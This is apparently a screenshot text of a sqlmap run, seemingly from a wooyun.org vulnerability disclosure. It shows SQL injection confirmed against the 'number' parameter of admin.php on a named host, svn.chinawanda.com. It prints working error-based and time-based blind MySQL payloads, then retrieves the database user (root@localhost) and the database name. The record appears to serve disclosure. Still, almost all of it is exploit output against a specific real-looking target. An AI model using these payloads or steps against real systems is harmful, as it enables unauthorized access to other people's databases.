 管理员: 命令提示符
[00:33:39] [INFO] parsing HTTP request from 'Desktop/2.txt'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[00:33:39] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[00:33:39] [INFO] resuming back-end DBMS 'mysql'
[00:33:39] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace
Payload: http://svn.chinawanda.com:8008/admin.php?ac=duty&do=list&fileurl=du
ty&vuidtype=&number=(SELECT 7718 FROM(SELECT COUNT(*),CONCAT(0x7178786271,(SELEC
T (ELT(7718=7718,1))),0x716a6b6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CH
ARACTER_SETS GROUP BY x)a)&title=&vstartdate=&venddate=
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (SELECT)
Payload: http://svn.chinawanda.com:8008/admin.php?ac=duty&do=list&fileurl=du
ty&vuidtype=&number=(SELECT * FROM (SELECT(SLEEP(5)))gWJR)&title=&vstartdate=&ve
nddate=
---
[00:33:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.3.10
back-end DBMS: MySQL 5.0
[00:33:40] [INFO] fetching current user
[00:33:40] [INFO] resumed: root@localhost
current user: 'root@localhost'
[00:33:40] [INFO] fetching current database
[00:33:40] [WARNING] reflective value(s) found and filtering out
[00:33:40] [INFO] retrieved: cwoa
current database: 'cwoa'
[00:33:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\svn.chinawanda.com'
[*] shutting down at 00:33:40
www.wooyun.org